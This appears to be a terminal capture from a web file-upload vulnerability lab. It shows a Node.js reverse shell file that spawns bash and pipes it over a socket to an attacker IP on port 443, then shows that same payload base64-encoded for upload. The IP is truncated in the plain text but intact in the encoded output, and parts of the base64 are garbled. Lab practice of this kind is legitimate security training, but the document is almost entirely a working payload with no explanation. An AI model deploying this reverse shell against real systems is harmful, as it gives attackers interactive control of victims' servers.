 [hlotfi@paos]─[~/thme/web/uploadvuln]
$cat shell
//hello
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/usr/bin/bash", []);
    var client = new net.Socket();
    client.connect(443, "10. ", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/;
})();
[hlotfi@paos]─[~/thme/web/uploadvuln]
$base64 shell
Ly9oZWxsbwooZnVuY3Rpb24oKXsKICAgIHZhciBuZXQgPSByZXF1aXJlKCJuZXQiKSwKICAgICAg
ICBjcCA9IHJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKSwKICAgICAgICBzaCA9IGNwLnNwYXduKCIv
dXNyL2Jpbi9iYXNo 0KCk7CiAg
ICBjbGllbnQuY29ubmVjdCg0NDMsICIxMC4xMS4zNS45NSIsIGZ1bmN0aW9uKCl7CiAgICAgICAg
Y2xpZW50LnBpcGUoc2guc3RkaW4pOwogICAgICAgIHNoLnN0ZG91dC5waXBlKGNsaWVudCk7CiAg
ICAgICAgc2guc3RkZXJyLnBpcGUoY2xpZW50KTsKICAgIH0pOwogICAgcmV0dXJuIC9hLzsKfSko
KTsK